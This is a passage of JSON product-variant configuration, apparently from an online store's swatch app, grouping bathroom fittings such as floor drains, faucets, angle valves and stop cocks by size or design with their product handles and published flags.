Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8235798167772,"option_value":"5x5 Inch","handle":"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8235807572188,"option_value":"6x6 Inch","handle":"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8235816550620,"option_value":"6x6 Inch with Hole","handle":"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134000,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005361631452,"option_value":"5x5 Inch","handle":"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005370904796,"option_value":"6x6 Inch","handle":"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005382013148,"option_value":"6x6 Inch with Hole","handle":"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5020474,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"EWCs Wall hung- Tone","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8763307393244,"option_value":"Matte Black","handle":"tone-matt-black-western-toilet-commode-wall-hung-ewc-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8763309162716,"option_value":"Matte Grey","handle":"tone-matt-grey-western-toilet-commode-wall-hung-ewc-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8763318796508,"option_value":"Matte Brown","handle":"tone-matt-brown-western-toilet-commode-wall-hung-ewc-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4130603,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Exclusive Toilet Seat Cover","option_name":"Shape","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8203026956508,"option_value":"Stanza ","handle":"stanza-toilet-seat-cover-soft-close-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8204480676060,"option_value":"Oval","handle":"oval-toilet-seat-cover-soft-close-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8003799908572,"option_value":"Square","handle":"toilet-seat-cover-square-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8003794108636,"option_value":"Round","handle":"toilet-seat-cover-round-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133673,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Extension Nipple","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349489234140,"option_value":"1 Inch","handle":"extension-nipple-1-inches-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349489103068,"option_value":"1½ Inch","handle":"extension-nipple-1-5-inches-pack-of-2","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468197084,"option_value":"2 Inch","handle":"extension-nipple-2-inches-pack-of-2","published":true,"swatch_src":null,"swatch_value":null},{"id":8349489004764,"option_value":"2½ Inch","handle":"extension-nipple-2-inches-pack-of-2-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468131548,"option_value":"3 Inch","handle":"extension-nipple-3-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468000476,"option_value":"4 Inch","handle":"extension-nipple-4-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349467902172,"option_value":"6 Inch","handle":"extension-nipple-6-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126350,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Angle Valve","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349517316316,"option_value":"Elixir","handle":"elixir-angle-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525803228,"option_value":"Pristine","handle":"pristine-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522624732,"option_value":"Demure","handle":"demure-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349529080028,"option_value":"Euphoria","handle":"euphoria-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530783964,"option_value":"Pavo","handle":"pavo-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532586204,"option_value":"Eclipse","handle":"eclipse-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548675292,"option_value":"Vela","handle":"vela-angle-valve-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349535535324,"option_value":"Aqua","handle":"aqua-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534355676,"option_value":"Rica","handle":"rica-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349582459100,"option_value":"Liva","handle":"liva-angle-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594452188,"option_value":"Kubix","handle":"kubix-angle-valve-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519773916,"option_value":"Orbit","handle":"orbit-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510303964,"option_value":"Clarion","handle":"clarion-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511844060,"option_value":"Onyx","handle":"onyx-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349427695836,"option_value":"Kara","handle":"kara-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8808902328540,"option_value":"Zen","handle":"zen-angle-valve-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131296,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- ANGLE VALVE 2 IN 1 DOUBLE HANDLE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349517021404,"option_value":"Elixir","handle":"elixir-angle-valve-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525311708,"option_value":"Pristine","handle":"pristine-two-way-angle-valve-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528654044,"option_value":"Euphoria","handle":"euphoria-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349529276636,"option_value":"Pavo","handle":"pavo-two-way-angle-valve-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":7781476565212,"option_value":"Vela","handle":"vela-angle-cock-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349513253084,"option_value":"Aqua","handle":"aqua-two-way-angle-valve-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532717276,"option_value":"Rica","handle":"rica-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349582229724,"option_value":"Liva","handle":"liva-angle-cock-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546545372,"option_value":"Kubix","handle":"kubix-angle-valve-2-in-1double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519544540,"option_value":"Orbit","handle":"orbit-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510205660,"option_value":"Clarion","handle":"clarion-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349464428764,"option_value":"Onyx","handle":"onyx-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349427400924,"option_value":"Kara","handle":"kara-two-way-angle-valve-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8808920744156,"option_value":"Zen","handle":"zen-two-way-angle-valve-double-handle-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131290,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Aqua CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349535404252,"option_value":"12 Inches","handle":"aqua-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349465116892,"option_value":"15 Inches","handle":"aqua-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131278,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Aqua DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349466525916,"option_value":"12 Inches","handle":"aqua-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349513515228,"option_value":"15 Inches","handle":"aqua-double-lever-sink-mixer-medium-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131256,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Aqua SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349468655836,"option_value":"12 Inches","handle":"aqua-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534945500,"option_value":"15 Inches","handle":"aqua-brass-sink-tap-with-medium-15-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131267,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Aqua SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349534781660,"option_value":"12 Inches","handle":"aqua-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349467345116,"option_value":"15 Inches","handle":"aqua-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131281,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- BATH TUB SPOUT PLAIN","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516890332,"option_value":"Elixir ","handle":"elixir-bathtub-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524951260,"option_value":"Pristine","handle":"pristine-plain-bathtub-tap-only-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522198748,"option_value":"Demure","handle":"demure-plain-bathtub-tap-only-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532553436,"option_value":"Eclipse","handle":"eclipse-plain-bathtub-tap-only-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131282,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- BATH TUB SPOUT TIP TON","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516857564,"option_value":"Elixir","handle":"elixir-bathtub-spout-tip-ton-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525147868,"option_value":"Pristine","handle":"pristine-bathtub-tap-with-tip-ton-button-only-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522067676,"option_value":"Demure","handle":"demure-bathtub-tap-with-tip-ton-button-only-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126315,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Bib Cock","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516693724,"option_value":"Elixir","handle":"elixir-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349595173084,"option_value":"Pristine","handle":"pristine-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349521871068,"option_value":"Demure","handle":"demure-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528490204,"option_value":"Euphoria","handle":"euphoria-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486547164,"option_value":"Pavo","handle":"pavo-bib-cock-faucet","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532192988,"option_value":"Eclipse","handle":"eclipse-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548445916,"option_value":"Vela","handle":"vela-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349583343836,"option_value":"Aqua","handle":"aqua-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534224604,"option_value":"Rica","handle":"rica-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349582983388,"option_value":"Liva","handle":"liva-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594812636,"option_value":"Kubix","handle":"kubix-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349510009052,"option_value":"Clarion","handle":"clarion-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511712988,"option_value":"Onyx","handle":"onyx-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349427171548,"option_value":"Kara","handle":"kara-bib-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131297,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- BIB COCK 2 IN 1 DOUBLE HANDLE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516464348,"option_value":"Elixir","handle":"elixir-bib-cock-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524623580,"option_value":"Pristine","handle":"pristine-two-way-bib-tap-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528064220,"option_value":"Euphoria","handle":"euphoria-bib-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349529145564,"option_value":"Pavo","handle":"pavo-two-way-bib-tap-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548347612,"option_value":"Vela","handle":"vela-bib-cock-2-in-1-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349512990940,"option_value":"Aqua","handle":"aqua-two-way-bib-tap-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533962460,"option_value":"Rica","handle":"rica-bib-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349582131420,"option_value":"Liva","handle":"liva-bib-cock-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546414300,"option_value":"Kubix","handle":"kubix-bib-cock-2-in-1double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519249628,"option_value":"Orbit","handle":"orbit-bib-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509943516,"option_value":"Clarion","handle":"clarion-bib-cock-2-in-1double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349464199388,"option_value":"Onyx","handle":"onyx-bib-cock-2-in-1double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349426942172,"option_value":"Kara","handle":"kara-two-way-bib-tap-double-handle","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126321,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Bib Cock Long Body","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516333276,"option_value":"Elixir","handle":"elixir-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524525276,"option_value":"Pristine","handle":"pristine-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349521445084,"option_value":"Demure","handle":"demure-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349527998684,"option_value":"Euphoria","handle":"euphoria-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530718428,"option_value":"Pavo","handle":"pavo-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532029148,"option_value":"Eclipse","handle":"eclipse-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349582688476,"option_value":"Vela","handle":"vela-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349583212764,"option_value":"Aqua","handle":"aqua-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533864156,"option_value":"Rica","handle":"rica-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349536911580,"option_value":"Liva","handle":"liva-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594616028,"option_value":"Kubix","handle":"kubix-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519053020,"option_value":"Orbit","handle":"orbit-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509877980,"option_value":"Clarion","handle":"clarion-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511614684,"option_value":"Onyx","handle":"onyx-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349426647260,"option_value":"Kara","handle":"kara-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126362,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Concealed Stop Cock 15MM","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516071132,"option_value":"Elixir","handle":"elixir-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524197596,"option_value":"Pristine","handle":"pristine-concealed-stop-valve-brass-faucet","published":true,"swatch_src":null,"swatch_value":null},{"id":8349521117404,"option_value":"Demure","handle":"demure-concealed-stop-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349527736540,"option_value":"Euphoria","handle":"euphoria-concealed-stop-cock-faucet15mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530521820,"option_value":"Pavo","handle":"pavo-concealed-stop-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349531668700,"option_value":"Eclipse","handle":"eclipse-concealed-stop-valve-brass-faucet","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548118236,"option_value":"Vela","handle":"vela-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349535338716,"option_value":"Aqua","handle":"aqua-concealed-stop-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533667548,"option_value":"Rica","handle":"rica-concealed-stop-cock-faucet-15mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349536813276,"option_value":"Liva","handle":"liva-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546152156,"option_value":"Kubix","handle":"kubix-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518790876,"option_value":"Orbit","handle":"orbit-concealed-stop-cock-faucet-15mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509583068,"option_value":"Clarion","handle":"clarion-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349511418076,"option_value":"Onyx","handle":"onyx-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349425631452,"option_value":"Kara","handle":"kara-concealed-stop-valve","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126366,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Concealed Stop Cock 20MM","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515972828,"option_value":"Elixir","handle":"elixir-concealed-stop-cock-faucet-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524066524,"option_value":"Pristine","handle":"pristine-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349520953564,"option_value":"Demure","handle":"demure-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349527277788,"option_value":"Euphoria","handle":"euphoria-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349506765020,"option_value":"Pavo","handle":"pavo-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7770573406428,"option_value":"Eclipse","handle":"eclipse-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349547987164,"option_value":"Vela","handle":"vela-concealed-stop-cock-faucet-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349535273180,"option_value":"Aqua","handle":"aqua-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349533536476,"option_value":"Rica","handle":"rica-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349536583900,"option_value":"Liva","handle":"liva-concealed-stop-cock-faucet-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594288348,"option_value":"Kubix","handle":"kubix-concealed-stop-cock-faucet-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518725340,"option_value":"Orbit","handle":"orbit-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509484764,"option_value":"Clarion","handle":"clarion-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7693589348572,"option_value":"Onyx","handle":"onyx-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349425336540,"option_value":"Kara","handle":"kara-concealed-stop-cock-faucet-20mm-by-ruhe®","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133653,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet Connector Mixer Connection Pipe","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7977877242076,"option_value":"18 Inch","handle":"faucet-connector-mixer-connection-pipe-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7977878520028,"option_value":"24 Inch","handle":"faucet-connector-mixer-connection-pipe-24-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131285,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349521248476,"option_value":"7 Inches","handle":"demure-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491986652,"option_value":"12 Inches","handle":"demure-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349492183260,"option_value":"15 Inches","handle":"demure-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349492248796,"option_value":"20 Inches","handle":"demure-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131318,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302343094492,"option_value":"Black","handle":"demure-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8299809734876,"option_value":"Grey ","handle":"demure-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8299662770396,"option_value":"Red","handle":"demure-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131273,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure DOUBLE LEVER SINK MIXER WITH SWIVEL 